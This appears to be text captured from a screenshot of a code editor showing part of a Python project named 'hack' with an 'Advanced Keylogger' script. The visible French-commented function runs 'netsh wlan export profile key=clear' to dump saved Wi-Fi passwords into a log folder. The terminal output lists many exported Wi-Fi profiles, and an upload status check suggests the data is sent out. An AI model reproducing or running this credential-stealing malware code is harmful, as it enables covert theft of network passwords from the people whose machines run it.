 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
84 print(f"{'✅' if res.status_code in (200,201) else '❌'} {rp}")
85
86
87
88 def info(file_path):
89 """
90 Collecte diverses informations système et les enregistre dans des fichiers log.
91
92 Args:
93 file_path (str): Le chemin de base pour le répertoire des logs.
94 """
95 # Utilise pathlib pour créer un chemin de manière sûre.
96 log_dir = pathlib.Path(file_path) / "Logs"
97 log_dir.mkdir(parents=True, exist_ok=True)
98
99 # Récupération des informations réseau/Wi-Fi
100 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
101 try:
102 # Exécution de chaque commande séparément pour une meilleure fiabilité
103 subprocess.run(['Netsh', 'WLAN', 'export', 'profile', f'folder={log_dir}', 'key=clear'],
104 stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Logs/Wi-Fi-Livebox-DCE0.xml
✅ Logs/Wi-Fi-LocationSALIES.xml
✅ Logs/Wi-Fi-Ma co.xml
✅ Logs/Wi-Fi-Maldron Hotel.xml
✅ Logs/Wi-Fi-Rage pas je n'ai pas de wi-fi..xml
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
0 0
Ln 15, Col 76 Spaces: 4 UTF-8 LF {} Python 3.13.7